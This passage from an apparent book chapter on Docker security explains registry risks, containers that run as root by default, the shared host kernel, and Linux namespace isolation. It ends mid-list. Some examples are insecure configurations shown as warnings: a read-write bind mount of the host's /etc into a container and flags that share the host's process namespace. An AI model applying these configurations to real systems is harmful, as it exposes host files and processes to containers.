



Docker

With the continual push for shorter development cycles, combined with continuous delivery, cloud and virtual based infrastructure, containers have become an important part of the continuous delivery pipeline. Docker has established itself as a top contender in this space.

Many of Dockers defaults favour ease of use over security, in saying that, Docker’s security considerations follow closely. After working with Docker, the research I have performed in writing these sections on Docker security, and in having the chance to discuss many of my concerns and preconceived ideas with the Docker Security team lead Diogo Mónica over this period, it is my belief that by default Docker containers, infrastructure and orchestration provide better security than running your applications in Virtual Machines (VMs). Just be careful when comparing containers with VMs, as this is analogous with comparing apples with oranges.

The beauty in terms of security that Docker provides is immense configurability to improve the security many times more than the defaults. In order to do this, you will have to invest some time and effort into learning about the possible issues, features and how to configure them. It is this visibility that I have attempted to create in these sections on Docker security.

Docker security is similar to VPS security, except there is a much larger attack surface, due to running many containers with many different packages, many of which do not receive timely security updates, as noted by banyan and the morning paper.

A monolithic kernel such as the Linux kernel, containing tens of millions of lines of code, which are reachable from untrusted applications via all sorts of networking, USB, driver APIs Has a huge attack surface. Adding Docker into the mix has the potential to expose all these vulnerabilities to each and every running container, and its applications within, thus making the attack surface of the kernel grow exponentially.

Docker leverage’s many features that have been in the Linux kernel for years, which provide a lot of security enhancements out of the box. The Docker Security Team are working hard to add additional tooling and techniques to further harden their components, this has become obvious as I have investigated many of them. You still need to know what all the features, tooling and techniques are, and how to use them, in order to determine whether your container security is adequate for your needs.

From the Docker overview, it says: “Docker provides the ability to package and run an application in a loosely isolated environment”. Later in the same document it says: “Each container is an isolated and secure application platform, but can be given access to resources running in a different host or container” leaving the “loosely” out. Then it goes on to say: “Encapsulate your applications (and supporting components) into Docker containers”. The meaning of encapsulate is to enclose, but If we are only loosely isolating, then we’re not really enclosing are we? I will address this concern in the following Docker sections and subsections.

To start with, I am going to discuss many areas where we can improve container security, then at the end of this Docker section I will discuss why application security is far more of a concern than container security.

Consumption from Registries

Similar to Consuming Free and Open Source from the Web Applications chapter, many of us trust the images on docker hub without much consideration to the possible defective packages within. There have been quite a few reports with varying numbers of vulnerable images as noted by Banyan and “the morning paper” mentioned above.

The Docker Registry project is an open-source server side application that lets you store and distribute Docker images. You could run your own registry as part of your organisations Continuous Integration (CI) / Continuous Delivery (CD) pipeline. Some of the public known instances of the registry are:

- Docker Hub

- EC2 Container Registry

- Google Container Registry

- CoreOS quay.io

Doppelganger images

Beware of doppelganger images that will be available for all to consume, similar to doppelganger packages that we discuss in the Web Applications chapter. These can contain a huge number of packages and code to hide malware in a Docker image.

The Default User is Root

What is worse, dockers default is to run containers, and all commands / processes within a container as root. This can be seen by running the following command from the CIS_Docker_1.13.0_Benchmark:

| xargs docker inspect --format '{{ .Id }}: User={{ .Config.User }}'

If you have two containers running and the user has not been specified you will see something like the below, which means your two containers are running as root.

User=

<container n+1 Id>: User=

Images derived from other images inherit the same user defined in the parent image explicitly or implicitly, so unless the image creator has specifically defined a non root user, the user will default to root. That means, all processes within the container will run as root.

Docker Host, Engine and Containers

Considering these processes run as root, and have indirect access to most of the Linux Kernel (20+ million lines of code written by humans) APIs such as networking, USB, storage stacks, and others via System calls, the situation may look bleak.



System calls are how programmes access the kernel to perform tasks. This attack surface is huge, and all before any security is added on top in the form of LXC, or libcontainer (now opencontainers/runc), or Linux Security Modules (LSM) such as AppArmor or SELinux, which are often seen as an annoyance and just disabled like many other forms of security.

If you run a container, you may have to install kmod, then run lsmod in the container and also on the host system, you will see that the same modules are loaded, this is because as mentioned, the container shares the host kernel, so there is not a lot between processes within the container and the host kernel, and considering as mentioned above, the processes within the container may be running as root also, it will pay for you to get a good understanding of the security features Docker provides and how to employ them.

The Seccomp section below discusses Dockers attempt to put a stop to some System calls accessing the kernel APIs. There are also many other features that Docker has added or leveraged in terms of mitigating a lot of this potential abuse. So although the situation initially looks bad, Docker has done a lot to improve it.

As you can see in the above image, the host kernel is open to receiving potential abuse from containers. Make sure you keep it patched. We will now walk though many areas of potential abuse. The countermeasures sections offer information, advice, and techniques for further improving Docker security.

Namespaces

The first place to read for solid background on Linux kernel namespaces is the man-page, otherwise I would just have to repeat what is there. A lot of what is to follow around namespaces requires some knowledge from the namespaces man-page, so do your self a favour and read it first.

Linux kernel namespaces started to be added between 2.6.15 (January 2006) and 2.6.26 (July 2008)

According to the namespaces man page, IPC, network and UTS namespace support was available from kernel version 3.0, mount, PID and user namespace support was available from kernel version 3.8 (February 2013), cgroup namespace support was available from kernel version 4.6 (May 2016).

Each aspect of a container runs in a separate namespace and its access is limited to that namespace.

Docker leverage’s the Linux (kernel) namespaces which provide an isolated workspace which wraps a global system resource abstraction that makes it appear to the processes within the namespace that they have their own isolated instance of the global resource. When a container is run, Docker creates a set of namespaces for that container, providing a layer of isolation between containers:

-

mnt: (Mount) Provides filesystem isolation by managing filesystems and mount points. Themntnamespace allows a container to have its own isolated set of mounted filesystems, the propagation modes can be one of the following: [r]shared, [r]slaveor [r]private. Thermeans recursive.If you run the following command, then the hosts mounted

host-pathis shared with all others that mounthost-path. Any changes made to the mounted data will be propagated to those that use thesharedmode propagation. Usingslavemeans only the master (host-path) is able to propagate changes, not vice-versa. Usingprivatewhich is the default, will ensure no changes can be propagated.Mounting volumes in shared mode propagation docker run <run arguments> --volume=[host-path:]<container-path>:[z][r]shared <container ima\ge name or id> <command> <args...>If you omit the

host-pathyou can see the host path that was mounted by running the following command:Query docker inspect <name or id of container>Find the “Mounts” property in the JSON produced. It will have a “Source” and “Destination” similar to:

Result ..."Mounts":[{"Name":"<container id>","Source":"/var/lib/docker/volumes/<container id>/_data","Destination":"<container-path>","Mode":"","RW":true,"Propagation":"shared"}]...An empty string for Mode means it is set to its default of read-write. This means for example that a container can mount sensitive host system directories such as

/,/boot,/etc(as seen in Review Password Strategies),/lib,/proc,/sys, along with the rest discussed in the Lock Down the Mounting of Partitions section, if that advice was not followed, if it was you have some defence in depth working for you, and although Docker may have mounted a directory as read-write, the underlying mount may be read-only, thus stopping the container from being able to modify files in these locations on the host system. If the host does not have the above directories mounted with constrained permissions, then we are relying on the user that runs any given Docker container mounting a sensitive host volume to mount it as read-only. For example, after the following command has been run, users within the container can modify files in the hosts/etcdirectory:Vulnerable mount docker run -it --rm -v /etc:/hosts-etc --name=lets-mount-etc ubuntuQuery docker inspect -f"{{ json .Mounts }}"lets-mount-etcResult [{"Type":"bind","Source":"/etc","Destination":"/hosts-etc","Mode":"","RW":true,"Propagation":""}]Also keep in mind that by default the user in the container unless otherwise specified is root, and that is the same root user that is on the host system.

Labelling systems such as Linux Security Modules (LSM) require that the contents of a volume mounted into a container be labelled. This can be done by adding the

z(as seen in above example) orZsuffix to the volume mount. Thezsuffix instructs Docker that you intend to share the mounted volume with other containers, and in doing so, Docker applies a shared content label. Alternatively if you provide theZsuffix, Docker applies a private unshared label, which means only the current container can use the mounted volume. Further details can be found at the dockervolumes documentation. This is something to keep in mind if you are using LSM and have a process inside your container that is unable to use the mounted data.

--volumes-fromallows you to specify a data volume from another container.You can also mount your Docker container mounts on the host by doing the following:

mount --bind /var/lib/docker/<volumes>/<container id>/_data </path/on/host> -

PID: (Process ID) Provides process isolation, separates container processes from host and other container processes.The first process that is created in a new

PIDnamespace is the “init” process withPID1, which assumes parenthood of the other processes within the samePIDnamespace. WhenPID1 is terminated, so are the rest of the processes within the samePIDnamespace.PIDnamespaces are hierarchically nested in ancestor-descendant relationships to a depth of up to 32 levels. AllPIDnamespaces have a parent namespace, other than the initial rootPIDnamespace of the host system. That parent namespace is thePIDnamespace of the process that created the child namespace.Within a

PIDnamespace, it is possible to access (make system calls to specificPIDs) all other processes in the same namespace, as well as all processes of descendant namespaces, however processes in a childPIDnamespace cannot see processes that exist in the parentPIDnamespace or further removed ancestor namespaces. The direction any process can access another process in an ancestor/descendantPIDnamespace is one way.Processes in different

PIDnamespaces can have the samePID, because thePIDnamespace isolates thePIDnumber space from otherPIDnamespaces.Docker takes advantage of

PIDnamespaces. Just as you would expect, a Docker container can not access the host system processes, and process ids that are used in the host system can be reused in the container, includingPID1, by being reassigned to a process started within the container. The host system can however access all processes within its containers, because as stated above,PIDnamespaces are hierarchically nested in parent-child relationships, so processes in the hostsPIDnamespace can access all processes in their own namespace down to thePIDnamespace that was responsible for starting the process, that is the process within the container in our case.The default behaviour can however be overridden to allow a container to be able to access processes within a sibling container, or the hosts

PIDnamespace. Example:Syntax --pid=[container:<name|id>],[host]Example # Provides access to the `PID` namespace of container called myContainer# for container created from myImage.docker run --pid=container:myContainer myImageExample # Provides access to the host `PID` namespace for container created from myImagedocker run --pid=host myImageAs an aside,

PIDnamespaces give us the functionality of: “suspending/resuming the set of processes in the container and migrating the container to a new host while the processes inside the container maintain the same PIDs.” with a handful of commands:Example docker container pause myContainer[mySecondContainer...]dockerexport[options]myContainer# Move your container to another host.docker import[OPTIONS]file|URL|-[REPOSITORY[:TAG]]docker container unpause myContainer[mySecondContainer...] -

net: (Networking) Provides network isolation by managing the network stack and interfaces. Also essential to allow containers to communicate with the host system and other containers. Network namespaces were introduced into the kernel in 2.6.24, January 2008, with an additional year of development they were considered largely done. The only real concern here is understanding the Docker network modes and communication between containers. This is discussed in the Countermeasures. -

UTS: (Unix Timesharing System) Provides isolation of kernel and version identifiers.UTS is the sharing of a computing resource with many users, a concept introduced in the 1960s/1970s.

A UTS namespace is the set of identifiers returned by

uname, which include the hostname and the NIS domainname. Any processes which are not children of the process that requested the clone will not be able to see any changes made to the identifiers of the UTS namespace.If the

CLONE_NEWUTSconstant is set, then the process being created will be created in a new UTS namespace with the hostname and NIS domain name copied and able to be modified independently from the UTS namespace of the calling process.If the

CLONE_NEWUTSconstant is not set, then the process being created will be created in the same UTS namespace of the calling process, thus able to change the identifiers returned byuname.When a container is created, a UTS namespace is copied (

CLONE_NEWUTSis set)(--uts="") by default, providing a UTS namespace that can be modified independently from the target UTS namespece it was copied from.When a container is created with

--uts="host", a UTS namespace is inherited from the host, the--hostnameflag is invalid. -